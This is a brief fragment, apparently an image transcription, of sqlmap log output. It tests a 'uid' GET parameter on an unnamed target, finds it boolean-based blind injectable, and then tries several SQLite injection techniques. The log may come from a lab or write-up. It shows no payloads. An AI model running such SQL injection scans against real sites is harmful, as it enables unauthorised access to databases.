 elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:04:53 /2021-09-17/
[20:04:53] [INFO] testing connection to the target URL
[20:04:53] [INFO] testing if the target URL content is stable
[20:04:54] [INFO] target URL content is stable
[20:04:54] [WARNING] heuristic (basic) test shows that GET parameter 'uid' might not be injectable
[20:04:54] [INFO] testing for SQL injection on GET parameter 'uid'
[20:04:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:04:54] [INFO] GET parameter 'uid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:04:54] [INFO] testing 'Generic inline queries'
[20:04:54] [INFO] testing 'SQLite inline queries'
[20:04:54] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[20:04:54] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[20:04:55] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[20:04:55] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'